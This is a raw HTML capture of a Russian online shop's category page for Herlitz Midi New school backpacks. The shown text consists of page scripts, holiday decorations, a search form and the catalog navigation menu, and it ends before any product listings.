

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: https://www.minipony.ru/shkolnye-rancy-i-ryukzaki/herlitz/midi-new/
body_size: 22178
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/1998/REC-html40-19980424/loose.dtd">
<html>
<head>
<title>Школьные ранцы Herlitz Midi New в MiniPony.ru</title>
<meta name="keywords" content="Herlitz Midi New, Herlitz Midi New распродажа, Herlitz Midi New скидка, ранец школьный herlitz Midi New, herlitz Midi New купить, Herlitz Midi New отзывы, herlitz Midi New для первоклассника, ранец herlitz midi, ранец herlitz new midi, herlitz midi купить, herlitz Midi New Plus, ранец Herlitz Midi New купить">
<meta name="Description" content="Купить школьный ранец с ортопедической спинкой Herlitz Midi New. Бесплатная доставка по России. Акции и скидки. Звоните и заказывайте +7 (925) 390-03-11.">
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<link rel="icon" href="//www.minipony.ru/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="//www.minipony.ru/favicon.ico" type="image/x-icon"><LINK href="/css/style_v3.css?20190606" rel="stylesheet" title="StyleSheet" type="text/css">
<META content="text/html; charset=windows-1251" http-equiv="Content-Type">
<META NAME="robots" CONTENT="INDEX,FOLLOW">

<script src="/js/jquery-1.4.2.min.js"></script>
<script type="text/javascript" src="//static.itmatrix.ru/js/itmatrix/DialogBox/dialogbox-0.01.js"></script>

<script type="text/javascript" src="/js/script.js"></script>
<script type="text/javascript" src="/js/multiprice_view.js?2021_2"></script>
<script type="text/javascript" src="/js/add_to_basket.js"></script>
<script type="text/javascript" src="/js/supply_notification.js"></script>

<script type="text/javascript" src="/js/callback.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-105278607-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-105278607-1');
  gtag('event', 'page_view', { 'send_to': 'UA-105278607-1' });
</script>

<!-- Новогоднее оформление -->
<link rel="stylesheet" href="/files/NewYear/style.css">
<script src="/files/NewYear/script.js" defer></script>
<!-- Новогоднее оформление -->

<meta name="google-site-verification" content="Sk_kpzIfYzMwSRPiSIIfb9JTu1lu-WjVw-ycmiHexbs" />

<!-- подтверждение yandex.ru -->
<meta name="yandex-verification" content="608104f8c8735ae3" />

<!-- подтверждение mail.ru -->
<meta name='wmail-verification' content='749982d1b7aa393b1575daa30c082e3d' />

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>	
<script>
$(function(){
	var hash = window.location.hash;
	var url = unescape(window.location.href);
	var reg = /[?&]{1,1}(yclid|ymclid)=[^&#]*/i;
	var newUrl = '';
	var curPath = window.location.pathname;
	
	if(hash.length)
		url = url.replace(hash, '');
	
	if(!reg.test(url))
	{
		if
		(
			//Пути участвующие в добавлении метки YCLID
			curPath.indexOf('/catalog/') != -1 ||
			curPath.indexOf('/catalog2/') != -1
		)
		{
			newUrl = url;
			newUrl += ((url.indexOf('?') == -1) ? '?' : '&')+'yclid=0'+hash;
		}
	}
	
	if(newUrl.length)
		location.href = newUrl;	
});
</script>

<!--[if IE]><link href="/css/ie.css" rel="stylesheet" media="all" /><![endif]-->
<!--[if lte IE 7]><link href="/css/ie67.css" rel="stylesheet" media="all" /><![endif]-->
<script type="text/javascript" src="/js/jquery-1.7.min.js"></script>
<script type="text/javascript" src="/js/left_menu.js"></script>

<link rel="stylesheet" href="/css/fancybox.css" type="text/css" media="screen">
<script type="text/javascript" src="/js/fancybox.js"></script>
<script type="text/javascript" src="/js/regular_customer_popup.js"></script>
<!-- #26551 <script type="text/javascript">document.ondragstart = test; document.onselectstart = test; document.oncontextmenu = test; function test() { return false } </script>-->
</head>

<body class="fixed_bg">
 <!-- новогодняя мотня 2.1 -->
<div class="b-page_newyear">
    <div class="b-page__content">
        <i class="b-head-decor">
      <i class="b-head-decor__inner b-head-decor__inner_n1">
        <div class="b-ball b-ball_n1 b-ball_bounce" data-note="0"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n2 b-ball_bounce" data-note="1"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n3 b-ball_bounce" data-note="2"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n4 b-ball_bounce" data-note="3"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n5 b-ball_bounce" data-note="4"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n6 b-ball_bounce" data-note="5"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n7 b-ball_bounce" data-note="6"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n8 b-ball_bounce" data-note="7"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n9 b-ball_bounce" data-note="8"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i1"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i2"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i3"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i4"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i5"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i6"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        </i>
            <i class="b-head-decor__inner b-head-decor__inner_n2">
        <div class="b-ball b-ball_n1 b-ball_bounce" data-note="9"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n2 b-ball_bounce" data-note="10"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n3 b-ball_bounce" data-note="11"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n4 b-ball_bounce" data-note="12"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n5 b-ball_bounce" data-note="13"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n6 b-ball_bounce" data-note="14"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n7 b-ball_bounce" data-note="15"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n8 b-ball_bounce" data-note="16"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n9 b-ball_bounce" data-note="17"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i1"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i2"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i3"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i4"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i5"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i6"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
      </i>
            <i class="b-head-decor__inner b-head-decor__inner_n3">
        <div class="b-ball b-ball_n1 b-ball_bounce" data-note="18"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n2 b-ball_bounce" data-note="19"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n3 b-ball_bounce" data-note="20"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n4 b-ball_bounce" data-note="21"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n5 b-ball_bounce" data-note="22"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n6 b-ball_bounce" data-note="23"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n7 b-ball_bounce" data-note="24"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n8 b-ball_bounce" data-note="25"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n9 b-ball_bounce" data-note="26"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i1"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i2"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i3"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i4"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i5"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i6"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
      </i>
            <i class="b-head-decor__inner b-head-decor__inner_n4">
        <div class="b-ball b-ball_n1 b-ball_bounce" data-note="27"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n2 b-ball_bounce" data-note="28"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n3 b-ball_bounce" data-note="29"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n4 b-ball_bounce" data-note="30"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n5 b-ball_bounce" data-note="31"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n6 b-ball_bounce" data-note="32"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n7 b-ball_bounce" data-note="33"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n8 b-ball_bounce" data-note="34"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n9 b-ball_bounce" data-note="35"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i1"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i2"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i3"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i4"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i5"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i6"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
      </i>
            <i class="b-head-decor__inner b-head-decor__inner_n5">
        <div class="b-ball b-ball_n1 b-ball_bounce" data-note="0"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n2 b-ball_bounce" data-note="1"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n3 b-ball_bounce" data-note="2"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n4 b-ball_bounce" data-note="3"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n5 b-ball_bounce" data-note="4"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n6 b-ball_bounce" data-note="5"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n7 b-ball_bounce" data-note="6"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n8 b-ball_bounce" data-note="7"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n9 b-ball_bounce" data-note="8"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i1"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i2"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i3"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i4"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i5"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i6"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
      </i>
            <i class="b-head-decor__inner b-head-decor__inner_n6">
        <div class="b-ball b-ball_n1 b-ball_bounce" data-note="9"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n2 b-ball_bounce" data-note="10"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n3 b-ball_bounce" data-note="11"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n4 b-ball_bounce" data-note="12"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n5 b-ball_bounce" data-note="13"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n6 b-ball_bounce" data-note="14"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n7 b-ball_bounce" data-note="15"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n8 b-ball_bounce" data-note="16"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n9 b-ball_bounce" data-note="17"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i1"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i2"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i3"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i4"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i5"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i6"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
      </i>
            <i class="b-head-decor__inner b-head-decor__inner_n7">
        <div class="b-ball b-ball_n1 b-ball_bounce" data-note="18"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n2 b-ball_bounce" data-note="19"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n3 b-ball_bounce" data-note="20"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n4 b-ball_bounce" data-note="21"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n5 b-ball_bounce" data-note="22"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n6 b-ball_bounce" data-note="23"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n7 b-ball_bounce" data-note="24"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n8 b-ball_bounce" data-note="25"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n9 b-ball_bounce" data-note="26"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i1"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i2"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i3"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i4"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i5"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i6"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
      </i>
        </i>
    </div>
</div>
<!-- Новогоднее оформление -->

   
<!-- pcvector.net 
<script type="text/javascript" src="/templates/pcv/js/pcvector.js"></script>
 pcvector.net -->		

<!-- Снег на сайте -->
<script type="text/javascript">
imageDir = "https://www.minipony.ru/files/Snow/";
sflakesMax = 65;
sflakesMaxActive = 65;
svMaxX = 1;
svMaxY = 1;
ssnowStick = 1;
ssnowCollect = 0;
sfollowMouse = 1;
sflakeBottom = 0;
susePNG = 1;
sflakeTypes = 5;
sflakeWidth = 15;
sflakeHeight = 15;
</script>
<script type="text/javascript" src="https://www.minipony.ru/files/Snow/snow.js"></script>
<!-- Снег на сайте -->

<script type="text/javascript" src="https://points.boxberry.de/js/boxberry.js"></script>

<script type="text/javascript">
function callback_function(result){
result.name = encodeURIComponent(result.name);
let addres = result.address;
let period = result.period;
let str = "ПВЗ: " + addres;
document.getElementById('varinfo').innerHTML = str;
}
</script> 
	<table id="page_wrapper" cellspacing="0" cellpadding="0">
		<tr>
			<td class="header">
				<div class="rel">
					<a href="/"><img src="/images/logo.jpg" alt="Интернет-магазин детских товаров МиниПони" width="252" height="95" class="logo"></a>
					<a href="/cgi-bin/dsp.pl?cl=register&amp;event=edit_form" class="lk">Личный кабинет</a>
					<a href="#" class="callmehead feedbackcall" href="#" onmouseout="$('.callme_div').hide();" onmouseover="$('.callme_div').show();">Обратный звонок</a>
					
					
					<div class="grafik">
						<img src="[data-uri]" alt="">
					</div>
					<div class="cart"></div>
					
					<div class="top_search_form">
						<FORM action="/cgi-bin/dsp.pl" method="get">
							<table border="0" cellspacing="0" cellpadding="0">
								<tr>
									<td>
										<INPUT class="text" id="search_string" size="10" name="search_string" value="ПОИСК" onFocus="if (value=='ПОИСК')value=''; focus()" onBlur="if (value=='')value='ПОИСК'" name="search_string" onclick="document.getElementById('search_string').value=''">
									</td>
									<td width="34">
										<INPUT type="hidden" value="simple" name="event"><INPUT type="hidden" value="search" name="cl">
										<input type="submit" value="ИСКАТЬ" class="but" style="width:74px; height:34px">
									</td>
								</tr>
							</table>
						</FORM>
					</div>
					<table width="100%" border="0" cellspacing="0" cellpadding="0" class="mainmenu">
						<tr>
							<td width="13"><img src="/images/menuleft.jpg" alt="" width="13" height="37"></td>
							<td class="mainmenutd">
								<a href="/" class="first">Главная</a>
								<a href="/articles/kontakty/">Контакты</a><a href="/articles/dostavka-i-oplata/">Доставка и оплата</a><a href="/articles/garantiya-i-vozvrat/">Гарантия и возврат</a><a href="/articles/podpishis-na-akcii/">Подпишись на акции!</a>
							</td>
							<td width="13"><img src="/images/menuright.jpg" alt="" width="13" height="37"></td>
						</tr>
					</table>
				</div>
			</td>
		</tr>
		<tr>
			<td valign="top" style="height:100%">
				<table width="100%" style="height:100%" border="0" cellspacing="0" cellpadding="0">
					<tr>
						<td class="left">
							<div class="catheader">
								Каталог товаров
							</div>
							<img src="/images/catheaderbottom.jpg" alt="" width="212" height="8" class="ie6margin">

	<div class="lcat">
			
				<div class="level1">
					<span class="open_icon active"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/nabory-pervoklasnika/">Наборы первокласника</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/kanctovary-dlya-shkoly/">Канцтовары для школы</a></div>
			
				<div class="level2"><A href="/kanctovary-dlya-shkoly/karandashi/">Карандаши</a></div>
			
				<div class="level3"><A href="/kanctovary-dlya-shkoly/karandashi/karandashi-cvetnye/">Карандаши цветные</a></div>
			
				<div class="level3"><A href="/kanctovary-dlya-shkoly/karandashi/karandashi-chernografitovye/">Карандаши чернографитовые</a></div>
			
				<div class="level2"><A href="/kanctovary-dlya-shkoly/kisti-stakanchiki/">Кисти, стаканчики</a></div>
			
				<div class="level2"><A href="/kanctovary-dlya-shkoly/kraski/">Краски</a></div>
			
				<div class="level3"><A href="/kanctovary-dlya-shkoly/kraski/akvarelnye-kraski/">Акварельные краски</a></div>
			
				<div class="level3"><A href="/kanctovary-dlya-shkoly/kraski/guash/">Гуашь</a></div>
			
				<div class="level2"><A href="/kanctovary-dlya-shkoly/podstavki-dlya-knig/">Подставки для книг</a></div>
			
				<div class="level2"><A href="/kanctovary-dlya-shkoly/podstavki-dlya-ruchek/">Подставки для ручек</a></div>
			
				<div class="level2"><A href="/kanctovary-dlya-shkoly/tochilki/">Точилки</a></div>
			
				<div class="level2"><A href="/kanctovary-dlya-shkoly/fartuki/">Фартуки для творчества</a></div>
			
				<div class="level2"><A href="/kanctovary-dlya-shkoly/flomastery/">Фломастеры</a></div>
			
				<div class="level2 level2end"><A href="/kanctovary-dlya-shkoly/cirkuli-gotovalni/">Циркули, готовальни</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/molodezhnye-ryukzaki/">Молодежные рюкзаки</a></div>
			
				<div class="level2"><A href="/molodezhnye-ryukzaki/ryukzaki-dakine/">Рюкзаки Dakine</a></div>
			
				<div class="level2"><A href="/molodezhnye-ryukzaki/ryukzaki-pelikan/">Рюкзаки Pelikan</a></div>
			
				<div class="level2"><A href="/molodezhnye-ryukzaki/ryukzaki-walker/">Рюкзаки Walker</a></div>
			
				<div class="level3"><A href="/molodezhnye-ryukzaki/ryukzaki-walker/seriya-ceo/">Серия CEO</a></div>
			
				<div class="level3"><A href="/molodezhnye-ryukzaki/ryukzaki-walker/seriya-liberty/">Серия Liberty</a></div>
			
				<div class="level3"><A href="/molodezhnye-ryukzaki/ryukzaki-walker/seriya-tramper/">Серия Tramper</a></div>
			
				<div class="level2"><A href="/molodezhnye-ryukzaki/ryukzaki-fastbreak/">Рюкзаки Fastbreak</a></div>
			
				<div class="level2 level2end"><A href="/molodezhnye-ryukzaki/ryukzaki-deuter/">Рюкзаки Deuter</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/sumki/">Сумки </a></div>
			
				<div class="level2"><A href="/sumki/dlya-biznesa/">Для бизнеса</a></div>
			
				<div class="level2"><A href="/sumki/dlya-otdyha/">Для города</a></div>
			
				<div class="level2"><A href="/sumki/dlya-puteshestviy/">Для путешествий</a></div>
			
				<div class="level2"><A href="/sumki/dlya-ucheby/">Для учебы</a></div>
			
				<div class="level2 level2end"><A href="/sumki/sprotivnye-herlitz/">Спротивные Herlitz</a></div>
			
				<div class="level1 cur">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/shkolnye-rancy-i-ryukzaki/">Школьные ранцы и рюкзаки</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-rancy-i-ryukzaki/delune/">DeLune</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/delune/9-seriya/">9 серия</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/delune/11-seriya/">11 серия</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-rancy-i-ryukzaki/derdiedas/">DerDieDas</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/derdiedas/ergoflex/">ErgoFlex</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/derdiedas/ergoflex-max/">ErgoFlex Max</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/derdiedas/ergoflex-superlight/">ErgoFlex Superlight</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/derdiedas/vario/">ErgoFlex Vario</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/derdiedas/ergoflex-xl/">ErgoFlex XL</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/derdiedas/lightweight-xs/">Lightweight XS</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/derdiedas/xlight/">XLight</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-rancy-i-ryukzaki/deuter/">Deuter</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/deuter/deuter-graduate/">Deuter Graduate</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/deuter/deuter-onetwo/">Deuter OneTwo</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/deuter/deuter-srtike/">Deuter Srtike</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/deuter/deuter-ypsilon/">Deuter Ypsilon</a></div>
			
				<div class="level2 cur show_lev"><A href="/shkolnye-rancy-i-ryukzaki/herlitz/">Herlitz</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/herlitz/herlitz-ultralight/">Herlitz Ultralight</a></div>
			
				<div class="level3 cur"><A href="/shkolnye-rancy-i-ryukzaki/herlitz/midi-new/">Herlitz Midi New</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/herlitz/loop/">Herlitz Loop</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-rancy-i-ryukzaki/ikon/">iKon</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-rancy-i-ryukzaki/magtaller/">MagTaller</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/magtaller/ezzy-ii/">Ezzy II</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/magtaller/fancy/">Fancy</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/magtaller/j-flex/">J-FLEX</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/magtaller/stoody/">Stoody</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/magtaller/ezzy-iii/">Ezzy III</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/magtaller/boxi/">Boxi</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-rancy-i-ryukzaki/mendoza/">Mendoza</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-rancy-i-ryukzaki/mike-and-mar/">Mike&amp;Mar</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/mike-and-mar/seriya-1008/">Серия 1008</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-rancy-i-ryukzaki/schneiders/">Schneiders</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/schneiders/toolbag-basic/">Toolbag Basic</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/schneiders/toolbag-hutch/">Toolbag Hutch</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/schneiders/toolbag-ix/">Toolbag IX</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/schneiders/toolbag-soft/">Toolbag Soft</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/schneiders/toolbag-x/">Toolbag X</a></div>
			
